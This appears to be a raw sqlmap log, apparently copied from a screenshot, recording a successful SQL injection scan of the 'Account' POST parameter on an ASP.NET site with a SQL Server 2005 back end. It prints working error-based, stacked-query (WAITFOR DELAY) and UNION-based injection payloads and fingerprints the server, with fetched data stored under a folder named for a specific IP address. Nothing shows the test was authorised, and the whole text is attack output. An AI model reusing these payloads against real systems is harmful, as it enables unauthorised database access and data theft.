 sqlmap.py
[14:31:51] [INFO] POST parameter 'Account' is 'Generic UNION query (NULL) - 1 to
 20 columns' injectable
POST parameter 'Account' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Parameter: Account (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Account=admin' AND 1829=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHA
R(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1829=1829) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113))) AND 'nfRm'='nfRm&
mail=admin@qq.com&send=%E5%AF%84%E5%87%BA
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Account=admin';WAITFOR DELAY '0:0:30'--&mail=admin@qq.com&send=%E5%
AF%84%E5%87%BA
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: Account=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(78)+CHAR(103)+CHAR(88)+CH
AR(72)+CHAR(68)+CHAR(104)+CHAR(106)+CHAR(89)+CHAR(107)+CHAR(76)+CHAR(113)+CHAR(1
22)+CHAR(113)+CHAR(98)+CHAR(113),NULL,NULL-- &mail=admin@qq.com&send=%E5%AF%84%E
5%87%BA
---
[14:31:57] [INFO] testing Microsoft SQL Server
[14:32:00] [INFO] confirming Microsoft SQL Server
[14:32:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:32:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[14:32:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\203.71.247.31'
[*] shutting down at 14:32:07